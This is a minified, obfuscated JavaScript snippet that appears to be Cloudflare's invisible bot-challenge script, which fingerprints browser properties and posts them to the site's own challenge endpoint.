window._cf_chl_opt={oPNF3:'g'};~function(v5,P,B,G,x,W,z,J,E){v5=s,function(K,j,vZ,v4,c,l){for(vZ={K:340,j:353,c:323,l:286,h:260,f:258,R:276,n:271,i:301,Y:330,S:350},v4=s,c=K();!![];)try{if(l=parseInt(v4(vZ.K))/1*(parseInt(v4(vZ.j))/2)+-parseInt(v4(vZ.c))/3*(parseInt(v4(vZ.l))/4)+-parseInt(v4(vZ.h))/5+parseInt(v4(vZ.f))/6+-parseInt(v4(vZ.R))/7*(parseInt(v4(vZ.n))/8)+parseInt(v4(vZ.i))/9+-parseInt(v4(vZ.Y))/10*(-parseInt(v4(vZ.S))/11),j===l)break;else c.push(c.shift())}catch(h){c.push(c.shift())}}(v,841372),P=this||self,B=P[v5(308)],G=g(),x={},x[v5(267)]='o',x[v5(315)]='s',x[v5(281)]='u',x[v5(265)]='z',x[v5(255)]='n',x[v5(236)]='I',x[v5(277)]='b',W=x,P[v5(335)]=function(K,j,h,R,vk,vN,vS,vd,Y,S,N,y,V,T){if(vk={K:313,j:256,c:354,l:313,h:256,f:351,R:345,n:264,i:351,Y:242,S:300,N:269,k:274,y:235},vN={K:328,j:269,c:284},vS={K:307,j:250,c:240,l:248},vd=v5,null===j||j===void 0)return R;for(Y=Z(j),K[vd(vk.K)][vd(vk.j)]&&(Y=Y[vd(vk.c)](K[vd(vk.l)][vd(vk.h)](j))),Y=K[vd(vk.f)][vd(vk.R)]&&K[vd(vk.n)]?K[vd(vk.i)][vd(vk.R)](new K[(vd(vk.n))](Y)):function(A,vP,I){for(vP=vd,A[vP(vN.K)](),I=0;I<A[vP(vN.j)];A[I+1]===A[I]?A[vP(vN.c)](I+1,1):I+=1);return A}(Y),S='nAsAaAb'.split('A'),S=S[vd(vk.Y)][vd(vk.S)](S),N=0;N<Y[vd(vk.N)];y=Y[N],V=O(K,j,y),S(V)?(T='s'===V&&!K[vd(vk.k)](j[y]),vd(vk.y)===h+y?i(h+y,V):T||i(h+y,j[y])):i(h+y,V),N++);return R;function i(A,I,vc){vc=s,Object[vc(vS.K)][vc(vS.j)][vc(vS.c)](R,I)||(R[I]=[]),R[I][vc(vS.l)](A)}},z=v5(280)[v5(297)](';'),J=z[v5(242)][v5(300)](z),P[v5(243)]=function(K,j,va,vB,l,h,R,n){for(va={K:334,j:269,c:269,l:326,h:248,f:282},vB=v5,l=Object[vB(va.K)](j),h=0;h<l[vB(va.j)];h++)if(R=l[h],R==='f'&&(R='N'),K[R]){for(n=0;n<j[l[h]][vB(va.c)];-1===K[R][vB(va.l)](j[l[h]][n])&&(J(j[l[h]][n])||K[R][vB(va.h)]('o.'+j[l[h]][n])),n++);}else K[R]=j[l[h]][vB(va.f)](function(i){return'o.'+i})},E=function(vp,vD,vH,vA,ve,j,c,l){return vp={K:305,j:349},vD={K:263,j:263,c:248,l:263,h:327,f:263,R:259,n:248},vH={K:269},vA={K:269,j:259,c:307,l:250,h:240,f:250,R:240,n:270,i:248,Y:270,S:248,N:248,k:263,y:248,a:263,V:307,T:270,b:248,A:270,I:248,H:327},ve=v5,j=String[ve(vp.K)],c={'h':function(h,vT){return vT={K:342,j:259},null==h?'':c.g(h,6,function(f,vm){return vm=s,vm(vT.K)[vm(vT.j)](f)})},'g':function(R,i,Y,vX,S,N,y,V,T,A,I,H,D,C,v0,v1,v2,v3){if(vX=ve,R==null)return'';for(N={},y={},V='',T=2,A=3,I=2,H=[],D=0,C=0,v0=0;v0<R[vX(vA.K)];v0+=1)if(v1=R[vX(vA.j)](v0),Object[vX(vA.c)][vX(vA.l)][vX(vA.h)](N,v1)||(N[v1]=A++,y[v1]=!0),v2=V+v1,Object[vX(vA.c)][vX(vA.f)][vX(vA.h)](N,v2))V=v2;else{if(Object[vX(vA.c)][vX(vA.f)][vX(vA.R)](y,V)){if(256>V[vX(vA.n)](0)){for(S=0;S<I;D<<=1,i-1==C?(C=0,H[vX(vA.i)](Y(D)),D=0):C++,S++);for(v3=V[vX(vA.Y)](0),S=0;8>S;D=D<<1.79|v3&1.89,i-1==C?(C=0,H[vX(vA.i)](Y(D)),D=0):C++,v3>>=1,S++);}else{for(v3=1,S=0;S<I;D=D<<1|v3,i-1==C?(C=0,H[vX(vA.S)](Y(D)),D=0):C++,v3=0,S++);for(v3=V[vX(vA.Y)](0),S=0;16>S;D=1&v3|D<<1,i-1==C?(C=0,H[vX(vA.N)](Y(D)),D=0):C++,v3>>=1,S++);}T--,0==T&&(T=Math[vX(vA.k)](2,I),I++),delete y[V]}else for(v3=N[V],S=0;S<I;D=D<<1|1.52&v3,C==i-1?(C=0,H[vX(vA.y)](Y(D)),D=0):C++,v3>>=1,S++);V=(T--,T==0&&(T=Math[vX(vA.a)](2,I),I++),N[v2]=A++,String(v1))}if(''!==V){if(Object[vX(vA.V)][vX(vA.l)][vX(vA.h)](y,V)){if(256>V[vX(vA.T)](0)){for(S=0;S<I;D<<=1,i-1==C?(C=0,H[vX(vA.b)](Y(D)),D=0):C++,S++);for(v3=V[vX(vA.Y)](0),S=0;8>S;D=v3&1.73|D<<1.74,C==i-1?(C=0,H[vX(vA.N)](Y(D)),D=0):C++,v3>>=1,S++);}else{for(v3=1,S=0;S<I;D=D<<1.79|v3,C==i-1?(C=0,H[vX(vA.i)](Y(D)),D=0):C++,v3=0,S++);for(v3=V[vX(vA.A)](0),S=0;16>S;D=1&v3|D<<1.05,i-1==C?(C=0,H[vX(vA.b)](Y(D)),D=0):C++,v3>>=1,S++);}T--,T==0&&(T=Math[vX(vA.k)](2,I),I++),delete y[V]}else for(v3=N[V],S=0;S<I;D=1&v3|D<<1,C==i-1?(C=0,H[vX(vA.S)](Y(D)),D=0):C++,v3>>=1,S++);T--,T==0&&I++}for(v3=2,S=0;S<I;D=D<<1.72|1&v3,C==i-1?(C=0,H[vX(vA.I)](Y(D)),D=0):C++,v3>>=1,S++);for(;;)if(D<<=1,i-1==C){H[vX(vA.i)](Y(D));break}else C++;return H[vX(vA.H)]('')},'j':function(h,vI,vg){return vI={K:270},vg=ve,h==null?'':''==h?null:c.i(h[vg(vH.K)],32768,function(f,vG){return vG=vg,h[vG(vI.K)](f)})},'i':function(R,i,Y,vF,S,N,y,V,T,A,I,H,D,C,v0,v1,v3,v2){for(vF=ve,S=[],N=4,y=4,V=3,T=[],H=Y(0),D=i,C=1,A=0;3>A;S[A]=A,A+=1);for(v0=0,v1=Math[vF(vD.K)](2,2),I=1;I!=v1;v2=D&H,D>>=1,0==D&&(D=i,H=Y(C++)),v0|=(0<v2?1:0)*I,I<<=1);switch(v0){case 0:for(v0=0,v1=Math[vF(vD.j)](2,8),I=1;v1!=I;v2=H&D,D>>=1,0==D&&(D=i,H=Y(C++)),v0|=I*(0<v2?1:0),I<<=1);v3=j(v0);break;case 1:for(v0=0,v1=Math[vF(vD.K)](2,16),I=1;I!=v1;v2=D&H,D>>=1,D==0&&(D=i,H=Y(C++)),v0|=(0<v2?1:0)*I,I<<=1);v3=j(v0);break;case 2:return''}for(A=S[3]=v3,T[vF(vD.c)](v3);;){if(C>R)return'';for(v0=0,v1=Math[vF(vD.l)](2,V),I=1;I!=v1;v2=H&D,D>>=1,D==0&&(D=i,H=Y(C++)),v0|=I*(0<v2?1:0),I<<=1);switch(v3=v0){case 0:for(v0=0,v1=Math[vF(vD.K)](2,8),I=1;I!=v1;v2=H&D,D>>=1,D==0&&(D=i,H=Y(C++)),v0|=I*(0<v2?1:0),I<<=1);S[y++]=j(v0),v3=y-1,N--;break;case 1:for(v0=0,v1=Math[vF(vD.l)](2,16),I=1;I!=v1;v2=D&H,D>>=1,D==0&&(D=i,H=Y(C++)),v0|=I*(0<v2?1:0),I<<=1);S[y++]=j(v0),v3=y-1,N--;break;case 2:return T[vF(vD.h)]('')}if(N==0&&(N=Math[vF(vD.f)](2,V),V++),S[v3])v3=S[v3];else if(y===v3)v3=A+A[vF(vD.R)](0);else return null;T[vF(vD.n)](v3),S[y++]=A+v3[vF(vD.R)](0),N--,A=v3,0==N&&(N=Math[vF(vD.K)](2,V),V++)}}},l={},l[ve(vp.j)]=c.h,l}(),M();function s(w,u,r,t){return w=w-235,r=v(),t=r[w],t}function Q(vV,vL,c,l,h,f,R){vL=(vV={K:352,j:245,c:247,l:292,h:266,f:299,R:306,n:310,i:293,Y:329,S:344,N:339},v5);try{return c=B[vL(vV.K)](vL(vV.j)),c[vL(vV.c)]=vL(vV.l),c[vL(vV.h)]='-1',B[vL(vV.f)][vL(vV.R)](c),l=c[vL(vV.n)],h={},h=Ntxi4(l,l,'',h),h=Ntxi4(l,l[vL(vV.i)]||l[vL(vV.Y)],'n.',h),h=Ntxi4(l,c[vL(vV.S)],'d.',h),B[vL(vV.f)][vL(vV.N)](c),f={},f.r=h,f.e=null,f}catch(n){return R={},R.r={},R.e=n,R}}function U(c,l,w4,vO,h,f){if(w4={K:317,j:338,c:302,l:348,h:341,f:318,R:285,n:237,i:318,Y:261,S:288},vO=v5,!c[vO(w4.K)])return;l===vO(w4.j)?(h={},h[vO(w4.c)]=vO(w4.l),h[vO(w4.h)]=c.r,h[vO(w4.f)]=vO(w4.j),P[vO(w4.R)][vO(w4.n)](h,'*')):(f={},f[vO(w4.c)]=vO(w4.l),f[vO(w4.h)]=c.r,f[vO(w4.i)]=vO(w4.Y),f[vO(w4.S)]=l,P[vO(w4.R)][vO(w4.n)](f,'*'))}function g(vl,vs){return vl={K:319},vs=v5,crypto&&crypto[vs(vl.K)]?crypto[vs(vl.K)]():''}function v(w5){return w5='from,ontimeout,XMLHttpRequest,cloudflare-invisible,gAMiyvCgVM,3531AZhHrn,Array,createElement,220778VDZPYI,concat,[native code],GsWUx0,d.cookie,bigint,postMessage,oPNF3,open,call,errorInfoObject,includes,oxFY5,send,iframe,KljLg4,style,push,POST,hasOwnProperty,HnhLR9,DOMContentLoaded,isArray,/invisible/jsd,number,getOwnPropertyNames,UHTeq3,3767454UiLaNK,charAt,5368565VpwDSB,error,status,pow,Set,symbol,tabIndex,object,onreadystatechange,length,charCodeAt,12376760XByXih,/b/ov1/0.061998221592577896:1768480312:Cj9w2SrfZobe42R6vF5Z2SUkD6P22SFuOaJn0FUFdXo/,getPrototypeOf,isNaN,loading,7gNyjCE,boolean,xhr-error,http-code:,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,undefined,map,chctx,splice,parent,258212UBhfeG,timeout,detail,random,error on cf_chl_props,onload,display: none,clientInformation,onerror,readyState,floor,split,Function,body,bind,8150418aovFDt,source,jsd,location,fromCharCode,appendChild,prototype,document,function,contentWindow,_cf_chl_opt,now,Object,href,string,ntYsJ1,api,event,randomUUID,toString,riYFq1,addEventListener,48mVyNKQ,jCNy9,/cdn-cgi/challenge-platform/h/,indexOf,join,sort,navigator,57870UZfxGW,catch,log,__CF$cv$params,keys,Ntxi4,/jsd/oneshot/fc21b7e0d793/0.061998221592577896:1768480312:Cj9w2SrfZobe42R6vF5Z2SUkD6P22SFuOaJn0FUFdXo/,syUs3,success,removeChild,10zqjiXG,sid,qsiW8KcQGbIyS$Z0YJ6zro1xDEmtXpBdf7RUAOaVLenkH5lj-gFM2PN34v+ChwuT9,stringify,contentDocument'.split(','),v=function(){return w5},v()}function L(K,vz,v6){return vz={K:289},v6=v5,Math[v6(vz.K)]()<K}function e(vJ,v7,K){return vJ={K:333,j:296},v7=v5,K=P[v7(vJ.K)],Math[v7(vJ.j)](+atob(K.t))}function Z(K,vY,vj,j){for(vY={K:354,j:334,c:273},vj=v5,j=[];K!==null;j=j[vj(vY.K)](Object[vj(vY.j)](K)),K=Object[vj(vY.c)](K));return j}function o(K,j,vR,vt){return vR={K:298,j:307,c:320,l:240,h:326,f:355},vt=v5,j instanceof K[vt(vR.K)]&&0<K[vt(vR.K)][vt(vR.j)][vt(vR.c)][vt(vR.l)](j)[vt(vR.h)](vt(vR.f))}function X(K,j,vU,vM,vE,vQ,v9,c,l,h){vU={K:333,j:332,c:311,l:347,h:239,f:249,R:325,n:311,i:238,Y:336,S:317,N:287,k:346,y:291,a:294,V:304,T:314,b:314,A:317,I:244,H:349,D:343},vM={K:278},vE={K:262,j:262,c:338,l:279,h:262},vQ={K:287},v9=v5,c=P[v9(vU.K)],console[v9(vU.j)](P[v9(vU.c)]),l=new P[(v9(vU.l))](),l[v9(vU.h)](v9(vU.f),v9(vU.R)+P[v9(vU.n)][v9(vU.i)]+v9(vU.Y)+c.r),c[v9(vU.S)]&&(l[v9(vU.N)]=5e3,l[v9(vU.k)]=function(vv){vv=v9,j(vv(vQ.K))}),l[v9(vU.y)]=function(vw){vw=v9,l[vw(vE.K)]>=200&&l[vw(vE.j)]<300?j(vw(vE.c)):j(vw(vE.l)+l[vw(vE.h)])},l[v9(vU.a)]=function(vu){vu=v9,j(vu(vM.K))},h={'t':e(),'lhr':B[v9(vU.V)]&&B[v9(vU.V)][v9(vU.T)]?B[v9(vU.V)][v9(vU.b)]:'','api':c[v9(vU.A)]?!![]:![],'payload':K},l[v9(vU.I)](E[v9(vU.H)](JSON[v9(vU.D)](h)))}function O(K,j,l,vi,vK,h,R){vK=(vi={K:267,j:309,c:331,l:351,h:253,f:351,R:309},v5);try{h=j[l]}catch(n){return'i'}if(null==h)return void 0===h?'u':'x';if(vK(vi.K)==typeof h)try{if(vK(vi.j)==typeof h[vK(vi.c)])return h[vK(vi.c)](function(){}),'p'}catch(i){}return K[vK(vi.l)][vK(vi.h)](h)?'a':h===K[vK(vi.f)]?'C':h===!0?'T':h===!1?'F':(R=typeof h,vK(vi.R)==R?o(K,h)?'N':'f':W[R]||'?')}function F(l,h,vf,vr,f,R,n,i,Y,S,N,k){if(vf={K:324,j:356,c:333,l:325,h:311,f:238,R:272,n:254,i:347,Y:239,S:249,N:287,k:346,y:246,a:311,V:246,T:337,b:251,A:311,I:257,H:311,D:321,C:316,v0:241,v1:283,v2:302,v3:303,vR:244,vn:349},vr=v5,!L(0))return![];R=(f={},f[vr(vf.K)]=l,f[vr(vf.j)]=h,f);try{n=P[vr(vf.c)],i=vr(vf.l)+P[vr(vf.h)][vr(vf.f)]+vr(vf.R)+n.r+vr(vf.n),Y=new P[(vr(vf.i))](),Y[vr(vf.Y)](vr(vf.S),i),Y[vr(vf.N)]=2500,Y[vr(vf.k)]=function(){},S={},S[vr(vf.y)]=P[vr(vf.a)][vr(vf.V)],S[vr(vf.T)]=P[vr(vf.a)][vr(vf.T)],S[vr(vf.b)]=P[vr(vf.A)][vr(vf.b)],S[vr(vf.I)]=P[vr(vf.H)][vr(vf.D)],S[vr(vf.C)]=G,N=S,k={},k[vr(vf.v0)]=R,k[vr(vf.v1)]=N,k[vr(vf.v2)]=vr(vf.v3),Y[vr(vf.vR)](E[vr(vf.vn)](k))}catch(y){}}function m(vq,v8,K,j,c){return vq={K:296,j:312},v8=v5,K=3600,j=e(),c=Math[v8(vq.K)](Date[v8(vq.j)]()/1e3),c-j>K?![]:!![]}function M(w3,w2,w0,vx,K,j,c,l,h){if(w3={K:333,j:317,c:295,l:275,h:322,f:252,R:268},w2={K:295,j:275,c:268},w0={K:290},vx=v5,K=P[vx(w3.K)],!K)return;if(!m())return;(j=![],c=K[vx(w3.j)]===!![],l=function(vW,f){if(vW=vx,!j){if(j=!![],!m())return;f=Q(),X(f.r,function(R){U(K,R)}),f.e&&F(vW(w0.K),f.e)}},B[vx(w3.c)]!==vx(w3.l))?l():P[vx(w3.h)]?B[vx(w3.h)](vx(w3.f),l):(h=B[vx(w3.R)]||function(){},B[vx(w3.R)]=function(vo){vo=vx,h(),B[vo(w2.K)]!==vo(w2.j)&&(B[vo(w2.c)]=h,l())})}}()